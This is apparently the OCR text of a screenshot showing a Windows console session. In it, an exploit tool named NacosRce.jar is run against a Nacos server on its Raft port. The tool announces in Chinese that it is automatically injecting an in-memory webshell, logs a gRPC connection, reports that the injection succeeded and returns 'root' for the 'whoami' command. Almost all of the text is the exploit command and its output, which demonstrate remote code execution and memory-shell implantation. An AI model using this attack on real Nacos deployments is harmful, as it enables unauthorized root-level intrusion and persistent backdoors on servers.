 C:\Windows\System32\cmd.e
S:\工具\组件漏洞\NacosRce_jar\NacosRce_jar>java -jar NacosRce.jar http://192.168.2.18:8848/nacos 7848 "whoami"
NacosRce
*****未检测到内存马，自动注入开始*****
SLF4J: Class path contains multiple SLF4J bindings.
SLF4J: Found binding in [jar:file:/S:/%e5%b7%a5%e5%85%b7/%e7%bb%84%e4%bb%b6%e6%bc%8f%e6%b4%9e/NacosRce_jar/NacosRce_jar/s
lf4j-simple-1.7.25.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: Found binding in [jar:file:/S:/%e5%b7%a5%e5%85%b7/%e7%bb%84%e4%bb%b6%e6%bc%8f%e6%b4%9e/NacosRce_jar/NacosRce_jar/l
ogback-classic-1.2.11.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual binding is of type [org.slf4j.impl.SimpleLoggerFactory]
[main] INFO com.alipay.sofa.jraft.util.JRaftServiceLoader - SPI service [com.alipay.sofa.jraft.rpc.RaftRpcFactory - com.a
lipay.sofa.jraft.rpc.impl.GrpcRaftRpcFactory] loading.
[main] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - Creating new channel to: 192.168.2.18:7848.
[grpc-default-executor-0] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.2.18:7848 is in state: CON
NECTING.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.2.18:7848 is in state: REA
DY.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.2.18:7848 has successfully
established.
*****自动注入结束，注入成功*****
result:root
S:\工具\组件漏洞\NacosRce_jar\NacosRce_jar>